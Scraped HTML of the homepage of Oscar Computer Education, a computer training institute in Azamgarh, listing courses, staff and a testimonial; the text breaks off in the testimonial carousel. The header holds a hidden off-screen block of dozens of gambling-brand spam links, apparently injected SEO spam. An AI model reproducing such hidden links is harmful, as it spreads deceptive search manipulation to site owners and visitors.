                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;"><a href="https://dympharma.cl/author/admin/"rel="dofollow">MAXWINTOTO</a><br><a href="https://smkn6solo.sch.id/category/informasi/"rel="dofollow">HONDA4D</a><br><a href="https://smkn6solo.sch.id/bagan-struktur-organisasi/"rel="dofollow">PAY4D</a><br><a href="https://anakbangsaeducation.com/home-10/"rel="dofollow">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br>v>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
